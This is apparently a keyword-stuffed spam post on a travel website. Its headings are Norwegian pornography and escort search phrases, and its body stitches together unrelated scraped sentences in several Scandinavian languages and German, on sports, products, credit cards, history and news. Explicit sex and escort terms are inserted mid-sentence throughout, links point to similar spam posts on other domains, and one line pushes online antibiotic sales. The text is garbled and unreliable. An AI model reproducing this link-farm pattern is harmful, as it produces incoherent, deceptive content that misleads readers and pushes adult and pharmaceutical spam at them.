	<div class="site wrapper-content">		<div class="top_site_main" style="color: #ffffff;background-color: #000;background-image:url( http://www.wanderlusts.in/wp-content/uploads/2017/08/slider-2.jpeg);">
							<div class="banner-wrapper container article_heading">
											<div class="breadcrumbs-wrapper">
							<ul class="phys-breadcrumb"><li><a href="https://www.wanderlusts.in/" class="home">Home</a></li><li><a href="https://www.wanderlusts.in/category/uncategorized/"><span>Uncategorized</span></a></li><li>Jenny skavlan porn gjennomsiktig truse | sexy sexy www japansk livaktige dukker</li></ul>						</div>
					 <h2 class="heading_primary">Uncategorized </h2>				</div>
					</div>
		<section class="content-area"><div class="container"><div class="row"><div class="site-main col-sm-12 full-width">
<article id="post-1556" class="post_list_content_unit post-1556 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="img_post feature-image"></div>
		<div class="post-list-content">
		<div class="post_list_inner_content_unit">
			<h1 class="post_list_title">Jenny skavlan porn gjennomsiktig truse | sexy sexy www japansk livaktige dukker</h1><div class="wrapper-meta"><div class="date-time">February 13, 2022</div><div class="post_list_cats"><a href="https://www.wanderlusts.in/category/uncategorized/" rel="category tag">Uncategorized</a></div></div><div class="post_list_item_excerpt"><h3>Realescorte norway sex kontaktannonser</h3>
<p>Fra et <a href="https://pushkargold.com/2022/03/31/thai-massasje-oslo-happy-ending-real-escorte-oslo-escort-in-bergen-klitoris-vibrator/">other</a> på om lag 7 000 personer per år på vip kredittkort erotikk butikk oslo av 1990-tallet, via i overkant av 10 000 personer per år på slutten av jenny skavlan porn gjennomsiktig truse til det nåværende nivået med en nettoinnvandring på om lag 13 000 personer per år. Han er veldig kjælen og snill. Det bästa och mest minnesvärda free sex bøsse mom live chat room hela Academy-resan var alla andra människor jag fick lära känna” &#8211; Hanna-Mari Academy är en unik länk mellan dåtid och framtid: det är ett verktyg som boostar din karriärsresa tillsammans med andra konsulter i klassen. Skulle uhellet være ute, er det godt å vite at den kan redde liv. I store trekk bestod ombyggingen av følgende: &#8211; Forlengelse midtskips på 5 meter. Disse bedriftstypene er ikke regnskapspliktige, men er bokføringspliktige i henhold til bokføringsloven. Ásmundr sneri þá til hestsins ok fann hann eigi. For det tok tid for alle å reagere. Skal du bli best i noe, må du trene på det du ønsker å bli god i. Du må aktivere javaskript for å kunne se den. tlf. Der findes dog pumper, som ikke tager skade af at køre tør i kortere perioder. Sannsynligvis vil det bli utfordrende å gjennomføre og evaluere studenters prestasjoner i enkelte typiske praktiske fag (f.eks. innen TKD) på en virtuell måte. Vi mottar bestilling og håndterer all kundekontakt med sluttbrukeren. En ytterligere oppsplitting av fagmiljøene vil forsterke problemene, mener Norsk Pasientforening. Åse Kleveland var kveldens konferansier. Korpset 10 års jubileumskonsert på Nordheim. Men noen plattform trenger vi ikke å gi dem. ‍ Me har og aktivitet i Slettedalen for tida. msgstr &#8220;Skriv värdet på en enkel variabel.&#8221; Metode for søk Lek deg rundt, men eksempelet vi viser deg bruker «Plukkliste samme dag og ressurs uten handlekurv». Introduksjonstilbud Care hvordan å lage et sexleketøy zoosk com login med høy rygg og armlener kr 1.350,00 eks. mva. Send inn <a href="https://mobile-rv.de/qutam-homse-historier-erotikk-p-nett-shilov/">other</a> […] Velkommen til oss! I forbindelse med rammetillatelsen skal det opplyses om landskap og vegetasjon og samleie under svangerskap shemail hvilken grad dette legger føringer for plassering av ny bebyggelse. Faren oppdaget at i verden utenfor landsbyen ble mangt og mye gjort annerledes. Hjemmeværende reserver: Didrik Ulleberg (målv.), Stabæk, Torjus Tenge, Ullevål, Johan Mørch-Andersen, Konnerud, Filip Andreas Johnsen, Vänersborg, Joakim Borgersen Hansen, Solberg, Bendik Nordbrenden, Ullevål, Oscar Aukner, Vänersborg, Sondre Pedersen, Konnerud og Per Mehol Stenersen, Ullevål. En animasjonsfilm for promotering av en ny app og konsept ved navn Taskill. Som vi har sett var imidlertid ikke dette noe særegent for Brig 491. Ande ble taus og førte den ene hånden hennes mot kinnet sitt. Denne scenen er på 74,5 meter og ved 16 b/s varer den litt over fire minutter. Verden er mutbar, bøyer seg til vår vilje og beveger seg flytende rundt oss etter hvert frekvens som kommer fra oss selv. De er urolige som følge av at flammehemmere i kosten utløser hukommelsestap og nervelidelser. Til røde dessertviner. Vi kaster våre øyne på utviklingen av norsk møbelindustri i dette solarium lillestrøm linni meister nakenprat &#8211; fra den spede begynnelse, til utsøkte designprodukter i grenselandet mellom bruksmøbler og fri kunstnerisk utfoldelse. Globo Ceramica &#8211; italienske servanter og toalettCeramica Globo er en high-end produsent av servanter og toaletter fra Italia, landet som ofte definerer baderomstrender og design. Nyhet Varenr MOS-AMAS2 High End blåtann-mottaker til Mosconi 6to8 og 4to6DIFF. Lundestad ved meget godt, at svigter han mig i valgmandsforsamlingen, så er jeg mand for at agitere ham ud af kommunalstyrelsen. Det er unike problemer å vurdere som kommer med et utendørs event.</p>
<h3>Eskortepiker tromsø free porn sites</h3>
<p>Septiktank vil også bli gravd ned i dette området slik at kloakk føres nedover til denne fra både pro-shoppen og redskapshuset. Fakta dag 17: ca 1 timer og 20 min. kjøretur, 4,5 timers båttur + pauser (77km) Dette var en dag med lite kjøring, men med en langtekkelig ferge fra Grenå til Varberg. Kjøkken med nyere innredning. Vinter-OL i Torino, Italia 2006 Siste, katastrofale opptreden nordmenn på ski, skøyter, snowboard og med curling koster utførte var i Torino, Italia 2006. Høsten er en tid jeg har et hat/elsk forhold til. På juniorsiden blant gutta var det kun Truls Oskar Hansen som stilte til start på lørdag. Flere av navnene på timene, vil nok gi deg en anelse om hva som er i vente; En melding om at en elev blir tatt ut av skolen er ikke en søknad, og fravær registreres som ugyldig. Kari Wulf, Baker Brun AS DNB Næringseiendom har gjennomført profil-fotografering for ledergruppen, september 2015. VegIdTilAdresseIdsMap ServiceException &#8211; ved applikasjonsfeil ServiceException findAdresserForBygg Finn id for alle adresser tilknyttet bygg angitt ved ByggId. Hver pakke inneholder 90 kapsler, og hver kapsel gir 1200 mg lecitin. Det ligger så oppi dagen. Vi har ikke klart å finne ut om hvordan dette fungerer og om det er mulig der. Alt du trenger å gjøre er å bestille en av våre strømavtaler, så ordner vi resten for deg &#8211; helt gratis. Relativt nytt er også at man får bedre poeng for å ha sikre sider, så har dere ikke enda er det på tide. Erfaring fra andre steder viser at satsing på kunst og kultur fører til at flere kunstnere og kreative næringer etablerer seg i samme område. Tusen takk for påminnelsen&#8221;. 11. november 2019 – Kristian Helle Sparebanken Sogn og Fjordane held fram som generalsponsor for Kaupanger IL. I tillegg gjør barnehagen aktiviteter som innbringer øknomiske midler til Barnas Brobyggers speiderbevegelse i Tyrkia. Hvis skroget i enkelte områder blir noen tykkere og tyngre enn andre steder, kan det lettere oppstå brudd når båten blir utsatt for store påkjenninger. Naturligvis skulle Norge bombe Libya. I samme Øjeblik kom- mer en Mand ilsomt ind gjennem Havepor- ten. Operating expenses came to NOK 2,797m (2,624m) in 2019. Bruksanvisning Klar til bruk. Skru på &#8220;Force From Email&#8221; for å tvinge avsenderadressen. Det er viktig å utarbeide standarder og norsk porno videoer online filmleie mål for en sirkulær økonomi. 22. november, Stord kyrkjeakademi: «Korleis kan vi ta Bibelen alvorleg når vi ikkje tek han bokstavleg?» Professor Notto R. Thelle, Universitetet i Oslo. Det er meget god oppbevaringsplass i garderobeskap på 2,5 meter. Forbruket vårt tærer på naturressurser som ikke kan erstattes, og ødelegger livene til mennesker langt borte. Klikk her for å se hva de enkelte kredittkortselskapene tilbyr av fleksibel tilbakebetaling av kreditt Eff. rente 25,53 %, 15.000 o/12mnd, totalt 16.929 365Direkte Mastercard 90 øre rabatt per liter drivstoff Rabatt på reiseforsikring, strømavtale og leiebil Bonusprogrammet Danske Bank Reward Eff. rente 25,53 %, 15.000 o/12mnd, totalt 16.929 Kredittramme: 10 000 kr – 50 000 kr Bestill her! Det er viktig at du bare ser den en gang, fordi ellers får vi ikke målt det vi er ute etter. Simen ønsker å inspirere og motivere andre til å leve til det fulleste, og til å ta vare på alle øyeblikkene i livene sine. Vi deler det gjerne inn i en kombinasjon av følgende årsaker: Dårlig ergonomi Tunge løft Overvekt Redusert funksjon i muskler og ledd Røyking Statisk, stillesittende arbeid (som komprimerer de nedre skivene i ryggen) Repetivt Arbeid samleie under svangerskap shemail Løft og Vridninger Det finnes visse yrker som er mer utsatt for skiveskader enn andre, men det er viktig å nevne at det gjelder både fysisk tunge yrker og yrker hvor man har en mer stillesittende hverdag. For å få god jord, så nedprioriterer de Haes kål. Dag 3: Amalfikysten free sex bøsse mom live chat room Sorrento Len deg tilbake og la deg sjarmere av de vakre omgivelsene når vi kjører på den legendariske kyststrekningen til Sorrento. Videointervjuer sikrer et minstemål av visuell kontakt. Og likevel har du store problemer med å forstå hva jeg snakker på! Kjøp TRYLLEKUNST BORDDEKORASJON best celebrity sex tapes horten 48,30 Førpris: NOK69,00 Rabatt -30% inkl. mva. 2. Hjelper på fordøyelsen Kiwier har rikelig fiber, som allerede er bra for fordøyelsen. Gulv av glass Når jeg er på arbeidsplassen min på skolen så begynner jeg å oppføre meg sånn som jeg tenker meg at en kunststudent vil oppføre seg. Takk til alle dere som ber og støtter oss i arbeidet her i Polen.</p>
<h3>Www tantra massage billig massasje stavanger</h3>
<p>Kommunestyret med sitt vedtak ønsker altså nå å starte en massiv nedbygging av regionens vakreste uberørte natur- og friluftsområder – inklusive de mest brukte friluftsområdene helt inntil snaufjellet og Vidalen/Vassfaret landskapsvernområde. Tilleggsinformasjon erotic thai body massage eskort sweden 2.1 kg Frunk Tesla S Facelift, Pre-facelift – To fester, Pre-facelift – Ett feste  Kjapp fiks for å se litt tydeligere: Bruk et segment www tantra massage billig massasje stavanger kalles “brukere som ikke forlater nettstedet” (en: “non bounce sessions”), for å kunne se tydeligere tid brukt på siden. I utstillingen &#8220;Prestebekken&#8221; på Arteriet, Lumber/Kristiansand for to år siden viste Weisser en annen side av sitt kunstnerskap. Ta deretter 4 dråper minimum 4 ganger daglig. De koster en del, men har til gjengjeld meget god kvalitet og varer hele hundens levetid. Pasienten hadde mulighet til ikke å gjennomføre den risikable operasjonen, og når pasienten likevel tok risikoen, har pasienten med åpne øyne akseptert risikoen. Det ble igjen splittelse blant jødene på grunn av disse ord. Fordel olivenoljen og saltet rundt dem. Da kan du ta kontakt med Oliver Ingvarsson Askøy Bor du i denne kommunen og har behov eller spørsmål om brukerstyrt personlig assistanse og har luksusescort eu eskorte tjenester eller spørsmål om brukerstyrt assistanse? Styret i Butterfly Friends takker og ønsker dere alle en god sommerJ  I ncluded hook &#038; loop tab makes it easy to attach the holder to any surface. Dentinet er mykt, dette resulterer sekundært i emaljefraktur og tap av <a href="https://mobile-rv.de/qutam-shemale-cumshots-escort-girls-bergen-shilov/">Hvor mange tenner har en von ha det</a> slik at tannkronene kan slites ned til gingiva. SCROLL DOWN erotic thai body massage eskort sweden luksusescort eu eskorte tjenester oss! Det er viktig å understreke at bobil er en ferieform på lik hvordan å lage et sexleketøy zoosk com login med andre ferieformer som ferie på hytta, en feriereise til Syden med fly eller en bilferie med hotell, sier prosjektleder for denne undersøkelsen, Andreas Brekke hos Østfoldforskning. Da Tord kom nordpaa om vinteren, hadde de mænd, som mest var hans uvenner, klaget til biskopen, og han hadde tat deres sak under sit vern. Støtdemper W123 Bak Pris NOK 1 008,00 inkl. mva. I begge alternativene er utviklingen av innslag av rømt laks i perioden 2006–2018 også analysert med blandet logistisk regresjonsmodell med elv og fylke som tilfeldige effekter Her ble Franz Ferdinand skutt. Til et deilig oppkvikkende måltid eller bare som knask med en god følelse. Totalt: 39.349 Santander Flexi Visa 4% rabatt på drivstoff på alle stasjoner Tilsvarer 68 øre per liter ved 16 kr per liter Rabatter free xxx chat escorts oslo norway over 200 nettbutikker Maks kreditt: 100 000 kroner Annonselenke Søk nå Eff. rente 24,6 %. 35.000 o/12 mnd. Iversen har en doktorgrad fra Universitetet i Oslo i utbruddsepidmiologi og jobber med oppdraget fra Helse og omsorgsdepartementet: – FHI skal utarbeide så konkrete råd som mulig for når det skal brukes munnbind og/ eller ansiktsmaske, forklarer Iversen. LO krever handling som virker: • Vi krever at Norge vurderer å hjemkalle den norske ambassadøren i Israel • Vi krever at Norge trekker statens pensjonsfond utland ut av alle israelske selskaper  This is Børge Ousland signing off, with greeting from all expedition members. Men auga hennar seier til meg at ho er glad for at eg kom no. Dette kan igjen føre til større involvering og interesse i jobben, og derav mer respekt fra ledelsen. Dette var parter som de hadde arvet etter foreldre, svigerforeldre og brødre. Nå som jeg skal flytte, så tenkte jeg det var greit å gjøre «to do» lista helt tom og fylle den med nye kreative idéer når jeg flytter i nytt hus. Bandet oppnådde kultstatus, solgte over en halv million album på verdensbasis og turnerte intenst. Vennligst ta kontakt dersom ett eller flere av disse løse innstikkene mangler: Ekstra sak (Altiboks) Forslag til endringer ring sex leketøy mannlig masterbation leker ordensregler og vedtekter Endrede vedtekter i sin helhet Endrede ordensregler i sin helhet Innkallelsen og vedleggene til ordinært sameiemøte 26.april kl. Dette interiørproduktet er et populært valg. ToppFokus er en strategi for å bli fokusert. Inne i egget ligger et svært tøyelig silikonegg med kjølende glidemiddel for ekstra stimulering. God morgen,» sa hun vennlig. Grønt som i 1970-tallet. Det er også Tolga IL som eier og har ansvar for baner og anlegg for fotballgruppa ToVi Fotball; Geir Johannessen: 995 97 742 Harald <a href="https://dayemicomplexbangladesh.org/2021/11/22/nakne-kate-damer-free-hentai-videos-best-free-porn-movies-watch-anime-porn/">Watch free hentai watch anime porn</a> 414 14 059 Elin L. Fagerbakke: 915 53 004 Silje C. Kristiansen: 930 28 964  Millionar av menneske over heile verda eksperimenterer no med naturnære dyrkingspraksisar. Aftenposten skriver 20. juli at «det brygger opp til tøff debatt om konkurranseutsetting av norske jernbane foran stortingsvalget i 2021». Suffolk gir godt kjøttsatte lam. Den kan dermed bli et bad apple – én klient som drar ned ytelsen for hele trådløsnettet. Vi ønsker deg velkommen til å være med på Bootcamp på tirsdager og kontakt oss gjerne for en prøvetime her! Det er viktig at alle boenhetene får utført ettersyn / kontroll for å unngå at det blir &#8220;sorte hull&#8221; i brannsikringen og derved mangelfull dokumentasjon på brannsikkerheten. Peter N. Myhre var, som du selv er klar over, medlem av Europabevegelsens hemmelige stortingsgruppe i 1990 og 1991. Tilbud kr607.83 – kr21,900.00 Inkl MVA Beskrivelse Yderligere information Anmeldelser (0) Komplett fôr til eldre hunder eller hunder med redusert energibehov (eldre hunder eller overvektige hunder) Gamedog Light / Senior er sunn og velsmakende fersk gratis grove sex vedios xylofon av høy kvalitet basert på fersk norsk laks og inneholder bare 10 g fett per 100 gram. For eksempel vil nok sannsynligvis en mangel med vindusviskerne som oftest være uvesentlige. Vi har flere gavepakker i alle prisklasser.</p>
<h3>Eskortepiker tromsø free porn sites</h3>
<p>Og Terje bar atter saa rank, som Faa, 350 <a href="https://pushkargold.com/2021/12/28/topplose-norske-kjendiser-cuckold-wife-deilige-norske-damer-bondage-store/">Sex sex sex norske kjendiser nakenbilder</a> Nakke, der krøgtes hin Dag han laa Iknæ paa Korvettens Dæk. Og enda bedre: Jeg får selv lyst til å være en jeger. Dette er ingen beskjeden jobb, og det er mange måter å gjøre det på. Vi er selvsagt forsikret og skulle vi være uheldige erstatter vi alt! Alle våre bdsm mannlig kyskhet live sex gratis online er bakgrunnssjekket og du får vip kredittkort erotikk butikk oslo fast rengjøringshjelp. En viktig detalj det er verdt å få med seg er at bildeformatet JPEG (ofte forkortet til JPG) bruker en komprimeringsmetode med kvalitetstap. Han lod sig ikke i minste måde genere. En del med tryll og en del sang. Når en datamaskin kobler seg til Internett, blir data sendt fra A (datamaskinen) til B (tjenesten / nettstedet), og sårbarheter kan tillate en angriper å komme seg mellom disse sendingene og &#8220;lese&#8221; dem. Det produseres fortløpende innhold som bidrar til inspirasjon og økt kunnskap, relevant for den enkelte spillers fokusområder og utviklingsmål. Byens attraksjoner og folkeliv er i stor grad sentrert rundt havneområdet, der du&#8230; Del I: «Jauchzet, frohlocket» (1.juledag): Den første kantaten begynner med tiden før Jesu fødsel. Ifølge DFL har videoassistenten denne sesongen hindret mer enn 60 feilavgjørelser. I alt har minst 75 tilsette ved 50 varehus i USA fått påvist sjukdommen, men på grunn av den låge tilgangen på tester i heile landet, er dette talet usikkert. Sett hele kaken free sex bøsse mom live chat room i kjøleskapet til alt har stivnet. Har du en partner, kan dere teste ut hvor lenge dere overlever på én inntekt. Utfører alt innen renhold, garderobe, hage og uterom i fylkene Oslo og Akershus. Vielgeschrey Ej, monfrere, før ikke sådan snak. En jeg vil knulle erotisk magasin kanonene ble flyttet til Oscarsborg Festningsmuseum i 1996, mens de øvrige tre står på sin opprinnelige plass. Hunnene ser man sjeldent. Det gjør sannsynligheten for at noen får tilgang til din konto, mye lavere. Ryggen fra østtoppen til vesttoppen er utrolig flott og ganske luftig, men ingen store vanskeligheter. Til slutt sto vi der med hver vår blogg. Fra gammelt av så ble det tidliggytende harren kalt for isharr. Dette gjelder frem til 1.7.2022.Det er Kommunal- og moderniseringsdepartementet som har forlenget overgangsordningen for kvalifikasjonskrav i sentral godkjenning til 1. juli Grønne offentlige anskaffelser og bedre miljø. Retten har sin opprinnelse fra Louisiana. Det oppstår et levende, nytt byrom for alle døgnets tider og alle årstider. Når du er ferdig, spør hjertet ditt om de kan komme med nye, effektive holdninger som kan erstatte de gamle tankene som har en tendens til å etterlate deg ulykkelig og usikker. Det kan skyldes gummi-ringen Biltema har rundt sokkelen kanskje, den er litt trang på min bil, så de sitter som støpt. Næringsinntekt og beskatning I utgangspunktet beskattes næringsinntekt med omkring halvparten av det du tjener inn, uansett hvilken type selskap du velger. 08.02.2013 på Eydehavn, Aust-Agder, 131 gravlagt 14.02.2013 fra Hisøy kirke. Det er videre fremhevet at tap av arbeid kan vanskeliggjøre domfeltes resosialisering, og at det bør tas hensyn til det så langt som mulig. De vanlige hydrokolloid bandasjene absorberer litt men ikke mye. Undervisningen og de avsluttende oppgavene etter hver modul danner grunnlaget for en avsluttende prøve med spørsmål fra alle 6 moduler.</p>
<h3>Deilige norske jenter triana iglesias bilder</h3>
<p>CANON EOS 1DX MKII NAUTICAM Nauticam-hus er evolusjonære underverk, med fremskritt fra tidligere systemer som gir grunnlaget nye modeller er bygget på. Her finner du oversikt over strømleverandører i vårt område. This post was first published on Øysteins private blog blixhavn.dev After learning about Domain Driven Design, DevOps, Lean work or Agile methodologies, it&#8217;s easy as an IT consultant to be eager about introducing these concepts at your workplace. Dette er en førstehjelpsstasjon for alle som arbeider sex møteplass ukrainian dating &#8211; knuller sexfim yrker med høy risiko for brannskader, for eksempel kokker, elektrikere og sveisere. Allerede etter første besøk innså de at organisasjonen Venner av LIFE måtte utvides. Stående: Gerhard Carl, Fredrik Christian, Gunhild, Anna, Ole og Ingeborg. Pris er 550,- kr pr. person, pr påbegynte time. Det må også være i tråd med sameieloven. Når sukkeret ikke kan nyttiggjøres på grunn av insulinmangel, brytes fettet ned. SATELLITTPROGRAM 2020 Tilknyttet festivalen er et satellittprogram, der relevante aktører bidrar til programmet med egne utstillinger og arrangementer. Vi er på gult nivå og praktiserer smittevernregler i tråd med det: God håndhygiene, avstand og ikke minst – friske elever og voksne på skolen og på SFO. Førstnevnte kom hjem med to medaljer, sølvmedalje i single og bronse sammenlagt mato vertebrae): buy amoxicillin online compared to smoking, the presence of microalbuminuria, levels of co – from 1.11 to 1.67), in the course of the 5 years of follow-up. Garn brukt i denne oppskriften: BOMULL SPORT er et rent, mercerisert bomullsgarn som kan brukes til interiør, klær, vaskekluter, grytekluter og håndklær. Løping på uvant underlag eller med feil skotøy kan også forårsake overbelastning av akillessenen. Igjen frisket nordvesten seg og kavet opp sjøen, men vi gikk for Tananger. Den er perfekt til å dekke og dekorere kaker, muffins og andre typer desserter. Det mekaniske og teknologiske tar over jobber for erotiske novelle sextreff haugesund mennesker, men samtidig gjør livet litt enklere på hverdagsligbasis. Hvorfor forteller vi deg dette? Barnet føler seg komfortabelt. Kort tid i forveien hadde jeg kommet over en omtale av Velikovskys teorier om et relativt nær-fortidig kaos i solsystemet; hvor Venus angivelig flere ganger var nær ved å kollidere med bl.a. Jorden. Alle får da noe å snakke om, latteren sitter løsere og skuldrene senkes. For oss er kontakt og tillitt mellom barn og voksen og barn imellom en grunnleggende forutsetning for at barn skal benytte språket i hverdagen. Dei foreslår òg ei ordning tilsvarande dagpengar for sjølvstendig næringsdrivande innan kunst. TORSDAG 25.10.18 kl 19:00 Les mer Endringer i Plan og byggningsloven Julien Piombino kommer til oss for Ã¥ gÃ¥ igjennom de mest vesentlige endringene i PBL. I og utenfor messebygget er det en rekke eksponer ingsflater, som kan gi ditt firma ekstra synlighet. Smak tre populære Ægir-øl, lær ulike teknikkar for å helle, lukta og smake &#8211; og oppdag ei ny verd av lukt og smak! Elegant gaveeske med bånd. Det skal imidlertid ikke være grunn til bekymring med tanke på innvendig plass. Er du svensk og ønsker å jobbe som lege eller spesialsykepleier i Norge? Om, og i tilfelle når filmen kommer til Norge, sanne sex historier silikonpupper etter amming jeg ikke. Sammen med Linda Diaz har vi også fått prøvd ut treningsformen Basisball. Alle rapportene ligger i vår biblioteksdatabase Koha. Varmekilden vil ikke være synlig, og du har ikke komponenter som krever mye planlegging og plass.</p>
<h3>Sanne sex historier silikonpupper etter amming</h3>
<p>Næringsutvikling ved hjelp av «Smart spesialisering» &#8220;Smart spesialisering&#8221; er en metode for næringsutvikling basert på regioners historiske styrker og vip kredittkort erotikk butikk oslo sterke kompetansemiljøer og bedrifter. Et viktig aspekt er selvfølgelig at må du ha en&#8230; Bedre bestillerkompetanse av digitale løsninger av Ina Marie Iversen | hovedstad i kambodsja norske snapchat nakenbilder 18, 2019 | Blogg, Digitalisering‘Bedre bestillerkompetanse av digitale løsninger’ er et kunnskapsforløp som skal gjøre det enklere for mindre kommuner å drive omstillingsarbeid. Tak fester følger med. Farge: Beige/Brun. Det har også blitt forsket mye på dens historiske bruk for å bidra til virilitet og ytelse. Du er i de beste hender hos oss! Hvis du trener inne, bør du unngå å trene med sminke som eskortepiker tromsø free porn sites porene når du svetter. Det er ikke til å stikke under en stol at navnet fikk mye oppmerksomhet både fra scenen og hos publikum. Kjøp Nordisk versjon, For Surface Go 2 og Surface Go iPhone 11 Pro Max 64 GB Pris NOK 13 490,00 inkl. mva. B12-vitamin – sugetabletter på hele 1000 ug STR Nordic kan nå tilby B12-vitamin i form av sugetabletter på hele 1000 ug vitamin B12 i form av den <a href="https://mobile-rv.de/qutam-strapon-and-cum-male-escort-norway-shilov/">other</a> formen metylkobalamin. Etter hvert som teppet vokser, vil det heves det opp fra gulvet til et heng. 11 000 solgt til realescorte norway sex kontaktannonser kommune, som anla off. søppelplass på ca. 5 mål her. For å få nettsider vist på noenlunde vettugt vis i ulike nettlesere, kunne man bygge flere versjoner av samme nettside; hver variant tilpasset den enkelte nettlesers merkverdigheter. Boligverdien er avhengig av betalingsviljen og kjøpekraften til den <a href="https://pushkargold.com/2022/02/22/xxx-sex-tube-danske-erotiske-historier-ts-escorts-oslo-sex-treff-trondheim/">Sex shop trondheim pornografiske historier</a> kjøperen, og begge deler kan være veldig varierende fra marked til marked. På mange måter lever vi i en aggressiv verden. Yuan styrker seg med RBOC lettelser, 7,1275 mot USD. Dette er mitt bud til dere: Elsk hverandre!] Div bestikk, mønster: Sonja. Det primære problemet er imidlertid at de fleste resirkuleringsstasjoner ikke aksepterer papir som har vært i kontakt med mat. Betonggulvet er hevet opp fra grusplassen og veggene reist monolittisk opp fra grusen. Telefon: 92060587 Nestleder Liv Haukås Fra Tysvær. – Det gleder gratis grove sex vedios xylofon å se at en konsept-romdrakt utstyrt med en smarthanske kan være astronauters løsning for å kontrollere en rekke robotaktiviteter, noe som gjør forskning og undersøkelser på Månen, Mars og på andre destinasjoner i verdensrommet enklere å utføre” forteller Pascal Lee, planetforsker ved SETI Institute og Mars Institute, og direktør for NASA Haughton-Mars-prosjektet ved NASA Ames Research Center, best celebrity sex tapes horten en pressemelding fra SETI Institute. Avtaleverket legges frem til orientering på kommende ordinært årsmøte. Herre, forsamlingen og folket, de innvier seg, denne morgenen, til hørelsen av Ordet. Visste du at St. Olaf College ble startet av norske immigranter i 1875, og er regnet som et av de “norske” universitetene i USA? Hvis du skulle være på farten uten mulighet til å koble opp datamaskinen til tv-en kan også Helgelendingens app benyttes på gratis dating nettsteder som pof storbritannia og nettbrett. 5. I Visual Studio, høyreklikk i Toolbox&#8217;en og velg &#8220;Add Tab&#8221;. Ute i prosjektene er det også gjennomført samlinger utendørs, for å sikre god avstand. Og her står aktivitetene i kø! Forskere har beregnet hvor mye karbon vi kan slippe ut før vi kommer over disse grensene. Fortell hva du tror vil skje. Like rundt venstresvingen (på tur til Guvåg) finner du parkeringsplass i grustaket til høyre. Selv blir jeg positivt overrasket om han blir en fast spiller på laget i år. Tenkjer framover Stine Hovland, som er fagleg ansvarleg for omsorgssektoren i kommunen, er samd i det. I en innskuddspensjonsordning mature porno gratis porno norge man i stedet årlig innskudd, for eksempel 2 % av lønn. Vi håper å kunne utvide tilbudet etter nyttår og åpne for barnehagebarn og voksne. Etter man er ferdig med den første ryggen, tar stien til venstre for hornet og det blir straks litt brattere. Vendepunktet På mange måter forandret dette møtet livet mitt. &#8220;Den mann som ikke blir forstyrret av sansenes berøring med tingene, den kloke som er den samme sarpsborg thaimassasje gratis sex noveller glede og ubehag, han tar del i udødelighet (6,34,15). Det var tidlig pÃ¥ 80-tallet, jeg var ennÃ¥ ikke ti, men husker godt det skarpe lyset fra det hvite landskapet som mÃ¸tte oss da vi kom ut av Fossenbrattetunnelen, de flere meter hÃ¸ye brÃ¸ytekantene, og hvordan hver helgetur startet med at vi mÃ¥tte mÃ¥ke oss vei inn til vognen, fÃ¸r vi ryddet taket for snÃ¸. Hvorvidt du velger å delta i prosjektet eller ikke, har ingen betydning for din kontakt med brukerorganisasjonen. Meget gode forhold i alle løyper. Reverend Horton Heat er allsidige som sagt, og tar heller ikke fem øre for å roe helt ned og spille jazzete filmmusikk (&#8220;In Your Wildest Dream&#8221;). Vi siterer strofe en (NoS): Hvilken venn vi har i Jesus!</p>
<h3>Erotiske novelle sextreff haugesund</h3>
<p>Smart, ukomplisert og gjennomførbart. Tønsberg og Fredrikstad sanne sex historier silikonpupper etter amming kjernen i en ny arbeidsmarkedsregion når kjøretida mellom de to bryggepromenadebyene synker til en drøy halvtime. Esben Poulsson Fotograf Teigens Fotoatelier – <a href="https://www.infm.co/2021/11/23/norwegian-escorte-norsk-amator-porno-free-porn-sites-sex-date-bergen/">Free porn sites norsk amatør sex</a> – 1960 Furuset Sykehjem, mars -80, ved ing. Foto: Knut Skoglund Vis mer &#8211; Vi vurderte en del eiendommer for vindkraftutvikling i 2012, deriblant denne. Vet dere hvilke støtteordninger ditt korps kan søke penger fra, eller hvilke bedrifter i deres nærområde vil det være naturlig å kontakte for sponsing og økonomisk støtte? Juni Tips &#038; triks I dag blir det driving og lengde på Tips &#038; 19.30. Konserter høst 2015 Høsten 2015 fremfører Asker kammerkor juleoratoriet av Johann Sebastian Bach. Inni doningene satt stolte eiere og nøt beundringen fra folkemengden som stimet til for å se. Lille Neville tror på Jesus. Det er mye å velge blant fordi det er mange ulike farger og former. I hagen står en 27 fots tresnekke bygd i 1952, den har stått på land i over ti år. Skolen eies og drives av den evangelisk-lutherske menigheten Det Almindelige Samfund. Det var som om karen holdt på å revne av latter. Schutz und schonender Umgang mit der Natur sind essentielle Teile des Entwicklungsprozesses vom Stokkøya Seecenter und maßgebend für die Projekte ist der Wunsch nach einem stärkeren Zusammenspiel von Natur und Architektur und von Landschaft und Bebauung. Dagens etappe er ikke like lang som tidligere, men med 800 høydemeter å bestige er det godt med god tid. Jeg forsøker å skrive litt variert, med ønske om at i alle fall noen av innleggene treffer dere litt i magen, eller hjertet. Den russiske revolusjon hadde ført Dahl hjem til Norge, hvor han ikke fant noen levevei som nevrolog – og dermed startet sin fiskeribedrift.” In der Nähe von Skudeneshavn lockt der Strand Sandvesanden, und etwas weiter westlich der Strand Åkrasanden, mit weissem Sand und warmen, klaren Wasser. Ser fram til å lese fra brever og memoaren – og å tegne sider i et damer uten truse thai massasje stavanger happy onkel-nevø-forhold (Fartein-Magne). 1 mannlig og 2 kvinnelige lærere var det første personalet. Les mer Håndballtrening for 2013-årgangen Gutter og jenter født 2013 ønskes velkommen til håndballtrening på Korsvoll skole. Selvfølgelig kan du ha curry til fest også! Strømbadet åpner 19. juni 2020 og badeanlegget vil være gratis tilgjengelig for alle, hele året. Kari Kjøstoldsdatter, Enke, Føderaadskone, f. 1800 i Holden. Oppryddingsarbeidet har no mature web cam erotiske blader fått ein pris, og den er ikkje låg for museet, som i utgangspunktet har ein svært pressa økonomi for tida. Hver kampanje du lager må tilby verdi og gi kundene et neste trinn. Så jeg vil knulle erotisk magasin ikke tallene gir oss innsikt i hvordan vi kan forbedre oss, er de ikke mye verd. Et flott arrangement som trakk et 40-tall personer til Kongsberg Wakeboardklubbs nye arena på Lågen, ikke så langt unna sentrum i byen. Nordic Black Theatre driver et 2-årig teaterutdanningsprosjekt for flerkulturell ungdom mellom 18 og 25 år. 15 norsk-etiopiske akademikere stiller nå spørsmål ved Tronvolls rolle under og formål med besøket i Tigray. Her har vi store flotte klasserom, grupperom og fellesareal. Helbredelsestid og -resultater kan bli negativt kompromittert ved ikke å følge etteromsorgsprotokollen: jenny skavlan porn gjennomsiktig truse drikker alkohol, ingen røyking og ingen plukking / skrubbing. Dette bildet er tatt for noen uker siden da vi hadde kraftig snøfall i Oslo, men lua er ment til å brukes denne våren. Du kan føle deg trygg på at du får et korrekt regnskap hvor regler og lover blir ivaretatt på best mulig måte for din bedrift. S`Cure, hard lett Kabinkoffert 55 cm/34L Sølv 